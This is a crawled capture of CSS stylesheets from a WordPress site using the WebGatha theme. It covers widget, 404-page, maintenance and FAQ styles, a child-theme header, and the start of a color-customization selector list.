25px;font-size:14px;line-height:20px;font-weight:500;letter-spacing:0;text-transform:capitalize;outline:0;box-shadow:none;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.widget_webgatha_newsletter_widget .webgatha-newsletter-style-default .button-area .input-group-btn .submit:hover{background:#84ba3f;color:#fff;border-color:#84ba3f}.site-footer .widget_webgatha_newsletter_widget .webgatha-newsletter-style-default.webgatha-newsletter-color-dark .button-area .input-group-btn .submit:hover{color:#fff}.widget_webgatha_newsletter_widget .webgatha-newsletter-style-default.webgatha-newsletter-color-light .input-area input{height:50px;border-radius:3px;font-size:14px;color:#fff;border:none;background:rgba(255,255,255,.08);padding:10px 25px}.widget_webgatha_newsletter_widget .webgatha-newsletter-style-default.webgatha-newsletter-color-light .input-area input{color:#fff}.widget_webgatha_newsletter_widget .webgatha-newsletter-style-default.webgatha-newsletter-color-light .input-area input::placeholder{color:#e8e8e8}.widget_webgatha_newsletter_widget .webgatha-newsletter-style-default.webgatha-newsletter-color-light .input-area input:-ms-input-placeholder{color:#e8e8e8}.widget_webgatha_newsletter_widget .webgatha-newsletter-style-default.webgatha-newsletter-color-light .input-area input::-ms-input-placeholder{color:#e8e8e8}.widget.widget_webgatha_newsletter_widget .webgatha-newsletter-style-default.webgatha-newsletter-color-light .button-area .submit{border:2px solid rgba(255,255,255,.2);color:rgba(255,255,255,.5)}.widget.widget_webgatha_newsletter_widget .webgatha-newsletter-style-default.webgatha-newsletter-color-light .button-area .submit:hover{color:#fff}.widget_webgatha_newsletter_widget .webgatha-newsletter-style-classic .button-area{position:absolute;right:0;top:0;height:100%}.widget_webgatha_newsletter_widget .webgatha-newsletter-style-classic .button-area .submit{color:#fff;padding:12px 15px;box-shadow:none}.widget_webgatha_newsletter_widget .webgatha-newsletter-style-classic .button-area .newsletter-spinner i{top:13px;right:9px;width:25px;height:25px;font-size:13px}.site-footer .widget_webgatha_newsletter_widget .webgatha-newsletter-style-classic.webgatha-newsletter-color-light .button-area .submit,.widget_webgatha_newsletter_widget .webgatha-newsletter-style-classic.webgatha-newsletter-color-light .button-area .newsletter-spinner i,.widget_webgatha_newsletter_widget .webgatha-newsletter-style-classic.webgatha-newsletter-color-light .button-area .submit{background:#323232;color:#fff}.widget_webgatha_newsletter_widget .webgatha-newsletter-style-fancy{background:#84ba3f;padding:30px;position:relative;overflow:hidden}.widget_webgatha_newsletter_widget .webgatha-newsletter-style-fancy:before{content:"\f0e0";font-family:"Font Awesome 5 Free";font-weight:400;font-size:140px;line-height:100px;color:#323232;position:absolute;bottom:-20px;right:-15px;opacity:.1}.widget_webgatha_newsletter_widget .webgatha-newsletter-style-fancy>p{color:#fff;font-size:13px;line-height:22px}.widget_webgatha_newsletter_widget .webgatha-newsletter-style-fancy .newsletter-email{border:none;padding-right:50px}.widget_webgatha_newsletter_widget .webgatha-newsletter-style-fancy .button-area{position:absolute;right:0;top:0;height:100%}.widget_webgatha_newsletter_widget .webgatha-newsletter-style-fancy .button-area .submit{padding:12px 15px;background:0 0;color:#84ba3f;border-radius:0;box-shadow:none}.site-footer .widget_webgatha_newsletter_widget .webgatha-newsletter-style-fancy.webgatha-newsletter-color-light,.widget_webgatha_newsletter_widget .webgatha-newsletter-style-fancy.webgatha-newsletter-color-light{background:#323232}.widget_webgatha_newsletter_widget .webgatha-newsletter-style-fancy.webgatha-newsletter-color-light:before{color:#fff}.widget_webgatha_testimonials_widget .testimonials .testimonial-content{position:relative;background:#fff;border:1px solid #e8e8e8;padding:20px;margin-bottom:20px;margin-right:1px;line-height:24px}.widget_webgatha_testimonials_widget .testimonials .testimonial-content:after,.widget_webgatha_testimonials_widget .testimonials .testimonial-content:before{top:100%;left:35px;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.widget_webgatha_testimonials_widget .testimonials .testimonial-content:after{border-color:rgba(255,255,255,0);border-top-color:#fff;border-width:9px;margin-left:-9px}.widget_webgatha_testimonials_widget .testimonials .testimonial-content:before{border-color:transparent;border-top-color:#e8e8e8;border-width:10px;margin-left:-10px}.widget_webgatha_testimonials_widget .testimonials .testimonial-content p{margin-bottom:0}.widget_webgatha_testimonials_widget .testimonials .testimonial-content p:before{display:block;content:"\f10d";font-family:"Font Awesome 5 Free";font-weight:900;font-size:15px;color:#84ba3f;margin-bottom:10px}.widget_webgatha_testimonials_widget .testimonials .testimonial-info{display:flex;padding-left:15px}.widget_webgatha_testimonials_widget .testimonials .testimonial-info .testimonial-avtar{width:45px;border-radius:60px;overflow:hidden;margin-right:15px}.widget_webgatha_testimonials_widget .testimonials .testimonial-info .testimonial-name{align-self:center}.widget_webgatha_testimonials_widget .testimonials .testimonial-info .testimonial-name strong{display:block;line-height:22px;color:#84ba3f;font-weight:400}.widget_webgatha_testimonials_widget .testimonials .testimonial-info .testimonial-name span{display:block;line-height:20px;font-size:13px;color:#999}.widget_webgatha_social_profiles .social-profiles ul{padding:0;margin:0;margin-left:-7px;margin-top:-7px;list-style-type:none;display:flex;flex-wrap:wrap}.widget_webgatha_social_profiles .social-profiles li{margin-left:7px;margin-top:7px}.footer-align-left .widget_webgatha_social_profiles .social-profiles-default .social-profiles ul{margin-left:-12px}.widget_webgatha_social_profiles .social-profiles li a{display:inline-block;border:1px solid #e8e8e8;font-size:13px;width:37px;height:37px;line-height:37px;text-align:center;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;border-radius:3px}.widget_webgatha_social_profiles .social-profiles-default .social-profiles li a{border:none;width:28px;height:28px;line-height:28px}.widget_webgatha_social_profiles .social-profiles-colored .social-profiles li a{border:none;background:#84ba3f;color:#fff}.widget_webgatha_social_profiles .social-profiles-colored .social-profiles li a[title=Facebook]{background:#3a559f}.widget_webgatha_social_profiles .social-profiles-colored .social-profiles li a[title=Twitter]{background:#50abf1}.widget_webgatha_social_profiles .social-profiles-colored .social-profiles li a[title=Youtube]{background:#dc472e}.widget_webgatha_social_profiles .social-profiles-colored .social-profiles li a[title=Instagram]{background:#a1755c}.widget_webgatha_social_profiles .social-profiles-colored .social-profiles li a[title=Linkedin]{background:#0084b1}.widget_webgatha_social_profiles .social-profiles-colored .social-profiles li a[title=Pinterest]{background:#c9353d}.widget_webgatha_social_profiles .social-profiles-colored .social-profiles li a[title=Dribbble]{background:#c73b65}.widget_webgatha_social_profiles .social-profiles-colored .social-profiles li a[title=Googleplus]{background:#dd4b39}.widget_webgatha_social_profiles .social-profiles-colored .social-profiles li a[title=Dropbox]{background:#3d9ae8}.widget_webgatha_social_profiles .social-profiles-colored .social-profiles li a[title=Flickr]{background:#0063dc}.widget_webgatha_social_profiles .social-profiles-colored .social-profiles li a[title=Skype]{background:#12a5f4}.widget_webgatha_social_profiles .social-profiles-colored .social-profiles li a[title=Github]{background:#4078c0}.widget_webgatha_social_profiles .social-profiles-colored .social-profiles li a[title=Github]{background:#4078c0}.widget_webgatha_social_profiles .social-profiles-colored .social-profiles li a[title=Behance]{background:#053eff}.widget_webgatha_social_profiles .social-profiles-colored .social-profiles li a[title=Whatsapp]{background:#1bd741}.widget_webgatha_social_profiles .social-profiles-colored .social-profiles li a[title=Vimeo]{background:#1ab7ea}.widget_webgatha_social_profiles .social-profiles-dark-flat .social-profiles li a{background:rgba(255,255,255,.05);color:#fff;border:none}.widget_webgatha_social_profiles .social-profiles-dark-flat .social-profiles li a:hover{background:#84ba3f;color:#fff}.widget_webgatha_social_profiles .social-profiles-light-flat .social-profiles li a{background:#fff;color:#84ba3f;border:none}.widget_webgatha_social_profiles .social-profiles-light-flat .social-profiles li a:hover{background:#84ba3f;color:#fff}.widget_webgatha_social_profiles .social-profiles-dark-border .social-profiles li a{background:0 0;color:#323232;border:1px solid #323232}.widget_webgatha_social_profiles .social-profiles-dark-border .social-profiles li a:hover{background:#323232;color:#fff}.widget_webgatha_social_profiles .social-profiles-light-border .social-profiles li a{background:0 0;color:rgba(255,255,255,.7);border:1px solid rgba(255,255,255,.7)}.widget_webgatha_social_profiles .social-profiles-light-border .social-profiles li a:hover{background:#fff;color:#84ba3f}.widget_webgatha_social_profiles .social-profiles-shape-round li a{border-radius:50px}.widget_webgatha_social_profiles .social-profiles-colored.social-profiles-size-small li a,.widget_webgatha_social_profiles .social-profiles-dark-border.social-profiles-size-small li a,.widget_webgatha_social_profiles .social-profiles-dark-flat.social-profiles-size-small li a,.widget_webgatha_social_profiles .social-profiles-default.social-profiles-size-small li a,.widget_webgatha_social_profiles .social-profiles-light-border.social-profiles-size-small li a,.widget_webgatha_social_profiles .social-profiles-light-flat.social-profiles-size-small li a{width:22px;height:22px;line-height:22px;font-size:13px}.widget_webgatha_social_profiles .social-profiles-colored.social-profiles-size-small li a,.widget_webgatha_social_profiles .social-profiles-dark-border.social-profiles-size-small li a,.widget_webgatha_social_profiles .social-profiles-dark-flat.social-profiles-size-small li a,.widget_webgatha_social_profiles .social-profiles-light-border.social-profiles-size-small li a,.widget_webgatha_social_profiles .social-profiles-light-flat.social-profiles-size-small li a{font-size:12px}.widget_webgatha_social_profiles .social-profiles-default.social-profiles-size-large li a{width:55px;height:42px;line-height:42px;font-size:24px}.widget_webgatha_social_profiles .social-profiles-colored.social-profiles-size-large li a,.widget_webgatha_social_profiles .social-profiles-dark-border.social-profiles-size-large li a,.widget_webgatha_social_profiles .social-profiles-dark-flat.social-profiles-size-large li a,.widget_webgatha_social_profiles .social-profiles-light-border.social-profiles-size-large li a,.widget_webgatha_social_profiles .social-profiles-light-flat.social-profiles-size-large li a{width:55px;height:55px;line-height:55px;font-size:24px}.widget_webgatha_social_profiles .social-profiles-default.social-profiles-size-extra-large li a{width:85px;height:55px;line-height:55px;font-size:34px}.widget_webgatha_social_profiles .social-profiles-colored.social-profiles-size-extra-large li a,.widget_webgatha_social_profiles .social-profiles-dark-border.social-profiles-size-extra-large li a,.widget_webgatha_social_profiles .social-profiles-light-border.social-profiles-size-extra-large li a,.widget_webgatha_social_profiles .social-profiles-light-flat.social-profiles-size-extra-large li a{width:85px;height:85px;line-height:85px;font-size:34px}.tagcloud a,.widget_archive ul li a,.widget_categories ul li a,.widget_meta ul li a,.widget_nav_menu ul li a,.widget_pages ul li a,.widget_recent_comments ul li a,.widget_recent_entries ul li a,.widget_rss ul li .rss-date,.widget_webgatha_recent_posts_widget ul li a{color:#626262}.widget_archive ul li a[aria-current=page],.widget_categories ul li a[aria-current=page],.widget_nav_menu ul li a:hover,.widget_nav_menu ul li a[aria-current=page],.widget_pages ul li a:hover,.widget_pages ul li a[aria-current=page],.widget_webgatha_recent_posts_widget ul li a:hover{color:#84ba3f}.error-404 .page-header{margin-bottom:10px}.page-header h1.page-title{font-size:200px;color:#84ba3f;font-weight:600;line-height:220px;margin:0}.page-header .error-block-subtitle{font-size:32px;line-height:42px;font-weight:600;color:#323232;margin-bottom:0}.error-404 .page-content{width:100%;margin:0}.error-404 .page-content p{font-size:16px;line-height:26px;margin-bottom:30px}.error-404 .page-content p a{color:#84ba3f}.error-404 .page-content #searchform{display:-webkit-box;display:-ms-flexbox;display:flex}.error-404 .page-content input[type=text]{border-top-right-radius:0;border-bottom-right-radius:0}.error-404 .page-content .search-button{display:inline-block;color:#fff;font-size:15px;padding:0;margin:0;width:inherit;min-width:60px;background:#84ba3f;border:none;cursor:pointer;border-top-left-radius:0;border-bottom-left-radius:0;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.error-404 .page-content .search-button:hover{background:#323232;color:#fff}.error-404-footer{margin-top:40px}.error-404-footer .btn{display:inline-block;background:#84ba3f;border:1px solid #84ba3f;font-size:14px;color:#fff;line-height:24px;padding:12px 35px;border-radius:3px}.error-404-footer .btn:hover{background:#323232;color:#fff;border-color:#323232}.error-404-footer .btn+.btn{background:0 0;border:1px solid #e8e8e8;color:#626262;margin-left:15px}.error-404-footer .btn+.btn:hover{background:#84ba3f;color:#fff;border-color:#84ba3f}@media only screen and (max-width:767px){.page-header h1.page-title{font-size:120px;line-height:130px}.error-404 .page-header{margin-bottom:30px}.page-header .error-block-subtitle{font-size:22px;line-height:32px}}@media only screen and (max-width:575px){.page-header h1.page-title{font-size:80px;line-height:90px}.page-header .error-block-subtitle{font-size:18px;line-height:28px}.error-404 .page-content p{font-size:14px;line-height:24px}.error-404-footer .btn{width:100%;padding:10px 20px}.error-404-footer .btn+.btn{margin-left:0;margin-top:10px}}.maintenance-page .site-branding{display:flex;justify-content:center;padding:0;border-bottom:1px solid #e8e8e8}.maintenance-page .site-title img{height:50px;margin:25px 0}.maintenance-content{padding:80px 0 20px}.maintenance-content i{font-size:110px;color:#e8e8e8}.maintenance-content h1{display:block;font-size:50px;font-weight:600;margin-top:50px;margin-bottom:30px;color:#84ba3f}.maintenance-newsletter h5{font-size:26px;line-height:30px;font-weight:600}.maintenance-newsletter h3{font-size:20px;line-height:24px;font-weight:500}.maintenance-content p{font-size:18px;line-height:30px;padding:0 15%}.webgatha-hidden{display:none}.mc4wp-form-fields .newsletter_submit{margin-top:20px}.maintenance-page .maintenance-newsletter{margin-bottom:50px}@media only screen and (max-width:767px){.maintenance-content{padding-top:50px}.maintenance-content i{font-size:80px}.maintenance-content h1{font-size:36px;line-height:42px;margin-top:30px;margin-bottom:20px}.maintenance-newsletter h5{font-size:22px;line-height:30px}.maintenance-newsletter h3{font-size:16px;line-height:24px}.maintenance-content p{font-size:16px;line-height:24px}}@media only screen and (max-width:575px){.maintenance-content i{font-size:60px}.maintenance-content h1{font-size:28px;line-height:36px}.maintenance-newsletter h5{font-size:20px;line-height:28px}}.coming-soon-countdown{margin:0;padding:0;display:flex;justify-content:center;align-items:center}.maintenance-content .commingsoon_countdown{padding:0;margin:0;list-style-type:none}.maintenance-content .commingsoon_countdown li{display:inline-block;text-align:center;margin:0 20px;float:left}.maintenance-content .commingsoon_countdown li span{font-size:70px;line-height:70px;font-weight:600;color:#84ba3f}.maintenance-content .commingsoon_countdown li p{padding:0;margin:0}.maintenance-page .social-profiles{margin-top:30px}.maintenance-page .social-profiles ul{display:flex;flex-wrap:wrap;align-items:center;justify-content:center}.maintenance-page .social-profiles ul li{margin:3px;list-style:none}.maintenance-page .social-profiles ul li a{display:flex;padding:0 10px;font-size:15px;color:#626262;min-width:46px;height:46px;line-height:46px;border:1px solid #e8e8e8;align-items:center;justify-content:center}.maintenance-page .social-profiles ul li a:hover{border-color:#84ba3f;color:#84ba3f}@media only screen and (max-width:767px){.maintenance-content .commingsoon_countdown li span{font-size:50px;line-height:60px;font-weight:600}.maintenance-content p{font-size:16px;line-height:26px}}@media only screen and (max-width:575px){.maintenance-content .commingsoon_countdown li{margin:0 10px}.maintenance-content .commingsoon_countdown li:first-child{margin-left:0}.maintenance-content .commingsoon_countdown li:last-child{margin-right:0}.maintenance-content .commingsoon_countdown li span{font-size:30px;line-height:40px}.maintenance-content p{font-size:15px;line-height:24px}}.isotope-filters{text-align:center;margin-bottom:50px}.page-template-faq .faqs-wrapper a,.page-template-faq .faqs-wrapper a.active{margin:5px 3px;padding:7px 25px;font-size:13px;line-height:24px;color:#fff;text-align:center;letter-spacing:1px;font-weight:400;background:#84ba3f;border-radius:3px;text-transform:capitalize;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;outline:0;flex:inherit}.page-template-faq .faqs-wrapper a{border:1px solid #e8e8e8;background:inherit;color:#323232}.page-template-faq .faqs-wrapper a.active,.page-template-faq .faqs-wrapper a:hover{background:#84ba3f;border-color:#84ba3f;color:#fff;outline:0}.page-template-faq .faqs-wrapper .nav-tabs{border-bottom:none;justify-content:center}.faqs-wrapper .accordion .accordion-title{display:flex;position:relative;font-size:15px;line-height:24px;font-weight:600;cursor:pointer;padding:15px 20px;padding-right:60px;margin-top:20px;background:#84ba3f;color:#fff;border-radius:3px;transition:all .3s ease-in-out;border:1px solid #eee}.faqs-wrapper .accordion .accordion-title.collapsed{background:#fff;color:#353535}.faqs-wrapper .accordion .accordion-title.collapsed:hover{color:#fff}.faqs-wrapper .accordion .accordion-title:hover{background:#84ba3f;color:#fff;border:1px solid transparent}.faqs-wrapper .accordion .accordion-title:before{content:"\f078";display:block;cursor:pointer;position:absolute;right:20px;padding:3px 6px 2px;font-family:"Font Awesome 5 Free";font-size:16px;line-height:16px;align-self:center}.faqs-wrapper .accordion .accordion-title.collapsed:before{content:"\f054"}.faqs-wrapper .tab-content .accordion-info .accordion-content{padding-top:20px}.faqs-wrapper .tab-content .accordion-info .accordion-content>ul{margin-bottom:0}

--- FILE ---
content_type: text/css
request_url: https://www.haitientrepreneurs.com/wp-content/themes/haiti-entrepreneurs/style.css?ver=6.8.2
body_size: 167
content:
/*
 Theme Name:   Haiti Entrepreneurs
 Theme URI:    http://webgatha.potenzaglobalsolutions.com
 Description:  WebGatha Child Theme
 Author:       TeamWP @Potenza Global Solutions
 Author URI:   http://www.potenzaglobalsolutions.com
 Template:     webgatha
 Version:      1.0.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         one-column, two-columns, right-sidebar, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-images, flexible-header, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready, e-commerce, blog, grid-layout
 Text Domain:  haiti-entrepreneurs
*/


--- FILE ---
content_type: text/css
request_url: https://www.haitientrepreneurs.com/wp-content/uploads/webgatha/color-customize.css?ver=6.8.2
body_size: 7437
content:

			/*-------------------------*/
			/* Theme Text Color */
			/*-------------------------*/
			a:hover,
			a:focus,
			.comment-list .url,
			.all-info-list li > span,
			.wpb_text_column p > a,
			.single-post .entry-content a,
			.widget_pages ul li > a:hover,
			.widget_nav_menu ul li > a:hover,
			.widget_nav_menu ul li a[aria-current="page"], 
			.widget_pages ul li a[aria-current="page"],
			.widget_archive ul li a[aria-current="page"], 
			.widget_categories ul li a[aria-current="page"],
			.widget_rss ul li a:hover,
			.widget_rss ul li .rss-date,
			.widget_webgatha_recent_posts_widget ul li a:hover,
			.comment .comments-info .comment-content a,
			#site-navigation-mobile .slicknav_nav .mobile-menu li.current-menu-item > a, 
			#site-navigation-mobile .slicknav_nav .mobile-menu li.slicknav_open > a, 
			#site-navigation-mobile .slicknav_nav .mobile-menu li.slicknav_open > a a,
			.woo-tools .woo-tools-actions li.woo-tools-action>a:hover,
			.page-header h1.page-title,
			.error-404 .page-content p a,
			.post-content .page-links span.current,
			.post-content .page-links a:hover,
			.page-header-breadcrumbs ul li a:hover, 
			.page-header-breadcrumbs ul li.current-item, 
			.page-header-breadcrumbs ul li.current-item span,
			.page-header.woocommerce-header-intro.breadcrumb-style-1 .page-header-breadcrumbs ul li a:hover,
			.page-header.woocommerce-header-intro.breadcrumb-style-3 .page-header-breadcrumbs ul li a:hover,
			.vc_wp_custommenu .widget_nav_menu .menu > li a:hover,
			.vc_wp_custommenu .widget_nav_menu .menu > .current-menu-item > a,
			.widget_meta ul li a:hover,
			.widget_meta ul li a:focus, 
			.widget_recent_comments ul li a:hover, 
			.widget_recent_entries ul li a:hover,
			.widget_archive ul li a:hover, 
			.widget_categories ul li a:hover,
			.widget_webgatha_testimonials_widget .testimonials .testimonial-info .testimonial-name strong,
			.widget_webgatha_social_profiles .social-profiles-light-border .social-profiles li a:hover,
			.widget_webgatha_social_profiles .social-profiles-light-flat .social-profiles li a,
			.entry-footer .social-icon>a:hover,
			.page-numbers li .current, 
			.page-numbers li>a:hover, 
			.page-numbers li>span:hover,
			.widget_webgatha_newsletter_widget .webgatha-newsletter-style-fancy .button-area .submit,
			.entry-header .entry-meta ul li a:hover,
			.navigation .nav-links .nav-next a:hover .pagi_text, 
			.navigation .nav-links .nav-previous a:hover .pagi_text,
			.author-box .author_details .author_name span,
			.author-box .author_details .author-social-cover ul li a:hover,
			.related-posts .swiper-slide .entry-meta ul li a:hover,
			.comment-list .comment .comments-info .comment-author h4,
			.comment-list .comment .comments-info .comment-reply-link,
			.woocommerce.single-product div.product div.summary .price .woocs_price_code,
			.woocommerce.single-product div.product .cart .group_table tr td .woocs_price_code,
			ins .amount,
			.woocommerce.single-product .product-summary-actions .yith-wcwl-add-button .add_to_wishlist:hover,
			.woocommerce.single-product .product-summary-actions .yith-wcwl-wishlistexistsbrowse > a:hover,
			.woocommerce table.shop_table .product-name a:hover,
			.woocommerce-cart .cart-collaterals .cart_totals .order-total .amount,
			.woocommerce ul.products li.product-style-icon_bottom .product-title:hover,
			.woocommerce ul.products li.product-style-icon_center .product-title:hover,
			.woocommerce ul.products li.product-style-info_bottom_bar .product-title:hover,
			.woocommerce ul.products li.product-style-shadow_effect .product-title:hover,
			.webgatha-opening-hours ul li i,
			.webgatha-opening-hours ul li label,
			.topbar ul li i,
			.topbar ul li a:hover,
			.topbar-social_profiles-wrapper ul li a:hover,
			.primary-menu > li.current-menu-ancestor > a, 
			.primary-menu > li.current-menu-item > a, 
			.primary-menu > li.current-menu-parent > a, 
			.primary-menu > li:hover > a,
			.primary-menu > li.focus > a,
			.site-header .webgatha-megamenu-enable > li.webgatha-menu-item-mega-menu .sub-menu > li:hover > a, 
			.site-header .webgatha-megamenu-enable > li.webgatha-menu-item-mega-menu .sub-menu > li.focus > a, 
			.site-header .webgatha-megamenu-enable > li > .webgatha_menu_nav-sublist-dropdown .container > .sub-menu li:hover > a,
			.site-header .webgatha-megamenu-enable>li.webgatha-menu-item-mega-menu>.webgatha_menu_nav-sublist-dropdown .container>.sub-menu>li>a:hover,
			.primary-menu > li .sub-menu li.current-menu-ancestor > a, 
			.primary-menu > li .sub-menu li.current-menu-item > a, 
			.primary-menu > li .sub-menu li.current-menu-parent > a, 
			.primary-menu > li .sub-menu li:hover > a,
			.primary-menu > li .sub-menu li.focus > a,
			.header-above-content .primary-menu > li > a:hover, 
			.header-above-content .topbar ul li a:hover, 
			.header-above-content .woo-tools li.woo-tools-action > a:hover, 
			.header-above-content .woocommerce-currency-switcher-form select:hover,
			.header-above-content .woo-tools li.woo-tools-action .search-button-wrap-inner > a:hover,
			.site-header .woo-tools-cart .woocommerce-mini-cart li .quantity .amount,
			.compare-list ins .amount,
			.woo-tools .woo-tools-actions li.woo-tools-action .search-button-wrap .search_form-search-field .webgatha-search-button,
			.woocommerce .widget_layered_nav_filters ul li a:before, 
			.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item--chosen a:before,
			.header-topbar .header-element-item a:hover,
			.header-element-item .header-social_profiles li a:hover,
			.header-element-item .phone-number a i,
			.header-element-item .email a i,
			.header-type-header_builder .header-nav-wrapper .primary-menu > li:hover > a,
			.header-type-header_builder .header-nav-wrapper .primary-menu > li.focus > a, 
			.header-type-header_builder .header-nav-wrapper .primary-menu > li > a:hover, 
			.header-type-header_builder .header-nav-wrapper .primary-menu > li.current-menu-ancestor > a, 
			.header-type-header_builder .header-nav-wrapper .primary-menu > li.current-menu-item > a, 
			.header-type-header_builder .header-nav-wrapper .primary-menu > li.current-menu-parent > a,
			.header-type-header_builder .header-nav-wrapper .webgatha-secondary-menu > li:hover > a,
			.header-type-header_builder .header-nav-wrapper .webgatha-secondary-menu > li.focus > a, 
			.header-type-header_builder .header-nav-wrapper .webgatha-secondary-menu > li > a:hover, 
			.header-type-header_builder .header-nav-wrapper .webgatha-secondary-menu > li.current-menu-ancestor > a, 
			.header-type-header_builder .header-nav-wrapper .webgatha-secondary-menu > li.current-menu-item > a, 
			.header-type-header_builder .header-nav-wrapper .webgatha-secondary-menu > li.current-menu-parent > a,
			.header-type-header_builder .header-nav-wrapper .primary-menu > li .sub-menu > li:hover > a, 
			.header-type-header_builder .header-nav-wrapper .primary-menu > li .sub-menu > li.focus > a, 
			.header-type-header_builder .header-nav-wrapper .primary-menu > li .sub-menu > li > a:hover, 
			.header-type-header_builder .header-nav-wrapper .primary-menu > li .sub-menu > li.current-menu-ancestor > a, 
			.header-type-header_builder .header-nav-wrapper .primary-menu > li .sub-menu > li.current-menu-item > a, 
			.header-type-header_builder .header-nav-wrapper .primary-menu > li .sub-menu > li.current-menu-parent > a,
			.header-type-header_builder .header-nav-wrapper .webgatha-secondary-menu > li .sub-menu > li:hover > a,
			.header-type-header_builder .header-nav-wrapper .webgatha-secondary-menu > li .sub-menu > li.focus > a,  
			.header-type-header_builder .header-nav-wrapper .webgatha-secondary-menu > li .sub-menu > li > a:hover, 
			.header-type-header_builder .header-nav-wrapper .webgatha-secondary-menu > li .sub-menu > li.current-menu-ancestor > a, 
			.header-type-header_builder .header-nav-wrapper .webgatha-secondary-menu > li .sub-menu > li.current-menu-item > a, 
			.header-type-header_builder .header-nav-wrapper .webgatha-secondary-menu > li .sub-menu > li.current-menu-parent > a,
			.header-element-item .woo-tools-cart a:hover,
			.header-element-item .woo-tools-wishlist a:hover,
			.header-element-item .woo-tools-compare a:hover,
			.header-element-item .search-button-wrap a:hover,
			.header-element-item .search-button-wrap .search_form-search-field .webgatha-search-button,
			.no-results.not-found .page-header h1.page-title,
			.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,
			.wocommerce-page #content div.product .woocommerce-tabs-layout-left ul.tabs li.active a, 
			.woocommerce #content div.product .woocommerce-tabs-layout-left ul.tabs li.active a,
			.site-header .header-element-item .button-type-default.button-color-scheme-theme a:hover,
			.site-header .header-element-item .button-type-border.button-color-scheme-theme a,
			.site-header .header-element-item .button-type-link.button-color-scheme-theme a, 
			.site-header .header-element-item .button-type-link.button-color-scheme-theme a:hover,
			.webgatha_menu_list_wrapper ul.webgatha_menu_list li a:hover,
			.webgatha-menu-item-mega-menu .webgatha_menu_list_wrapper ul.webgatha_menu_list li a:hover,
			.site-header .main-navigation .webgatha_menu_list_wrapper ul.webgatha_menu_list li a:hover, 
			.content-area .entry-content .wp-block-archives li a:hover,
			.content-area .entry-content .wp-block-categories li a:hover,
			.woocommerce-wishlist .wishlist_table.mobile li .additional-info-wrapper .product-remove .remove_from_wishlist,
			.woocommerce-form-login .lost_password a,
			.woocommerce-form-register .woocommerce-privacy-policy-text a,
			.woocommerce-account .woocommerce-MyAccount-content p mark,
			.woocommerce-wishlist .yith-wcwl-share li a:hover,

			/**** Shortcode Classes ****/
			.webgatha_button_wrapper .webgatha-button-border a,
			.webgatha_button_wrapper .webgatha-button-link a,
			.social-icons li a:hover,
			.team-content-area.team-style-2 .team .team-info span,
			.team-content-area.team-style-4 .team .team-photo .social-icons li a:hover,
			.team-content-area.team-style-8 .team .social-icons li a:hover,
			.team-content-area.team-style-12 .team .team-info span,
			.team-content-area.team-style-13 .team .team-info span,
			.team-content-area.team-style-14 .team .team-info span,
			.team-content-area.team-style-15 .team .team-info span,
			.team-style-1.team-color-light .team-info .entry-title a:hover,
			.team-style-6.team-color-light .team-info .entry-title a:hover,
			.team-style-9.team-color-light .team-info .entry-title a:hover,
			.team-style-10.team-color-light .team-info .entry-title a:hover,
			.team-style-11.team-color-light .team-info .entry-title a:hover,
			.team-style-11.team-color-light .social-icons li a:hover, 
			.team-style-11.team-color-light .team-info .entry-title a:hover,
			.team-style-12.team-color-light .team .entry-title a:hover, 
			.team-style-12.team-color-light .team .social-icons li a:hover,
			.team-style-15.team-color-light .team .entry-title a:hover, 
			.team-style-15.team-color-light .team .social-icons li a:hover,
			.team-content-area.team-style-16 .team .team-info span,
			.team-content-area.team-style-16.team-color-light .social-icons li a:hover,
			.portfolio-section .portfolio-item .portfolio-icon a,
			.portfolio-section .portfolio-style-2 .portfolio-item a.popup:hover,
			.portfolio-section .portfolio-style-3 .portfolio-item .portfolio-overlay a.popup:hover,
			.portfolio-section .portfolio-style-3 .portfolio-item .portfolio-overlay a:hover,
			.portfolio-section .portfolio-style-4 .portfolio-item .portfolio-overlay a.popup:hover,
			.portfolio-section .portfolio-style-4 .portfolio-item .portfolio-overlay a:hover,
			.portfolio-section .portfolio-style-6 .portfolio-item .portfolio-overlay a:hover,
			.portfolio-section .portfolio-style-7 .portfolio-item:hover .portfolio-overlay h4,
			.portfolio-section .portfolio-style-7 .portfolio-item .portfolio-overlay a.popup:hover,
			.portfolio-section .portfolio-style-8 .portfolio-item:hover .portfolio-overlay h4,
			.portfolio-section .portfolio-style-8 .portfolio-item:hover .portfolio-overlay a.popup,
			.portfolio-section .portfolio-style-9 .portfolio-item .portfolio-overlay a:hover,
			.portfolio-section .portfolio-style-11 .portfolio-item .portfolio-overlay a:hover,
			.portfolio-section .portfolio-style-12 .portfolio-item .portfolio-overlay a:hover,
			.portfolio-section .portfolio-style-12 .portfolio-item .portfolio-icon a:hover,
			.portfolio-section .portfolio-style-13 .portfolio-item .portfolio-overlay a:hover,
			.portfolio-section .portfolio-style-14 .portfolio-item .portfolio-overlay a:hover,
			.portfolio-section .portfolio-style-15 .portfolio-item .portfolio-overlay .portfolio-category a,
			.portfolio-section .portfolio-style-15 .portfolio-item .portfolio-overlay h4 a:hover,
			.portfolio-content-area.portfolio-arrow-top .webgatha_section_title_wrapper .webgatha-slider-button-next:hover,
			.portfolio-content-area.portfolio-arrow-top .webgatha_section_title_wrapper .webgatha-slider-button-prev:hover, 
			.deal-counter-wrapper.countdown-style_1 .countdown li:before,
			.deal-counter-wrapper.countdown-style_1 .countdown li span,
			.deal-counter-wrapper.countdown-style_2 .countdown li span,
			.deal-counter-wrapper.countdown-style_4 .countdown li span,
			.deal-counter-wrapper.countdown-style_5 .countdown li span,
			.deal-counter-wrapper.countdown-style_6 .countdown li span,
			.deal-counter-wrapper.countdown-style_7 .countdown li span,
			.deal-counter-wrapper.countdown-style_7 .countdown li:before,
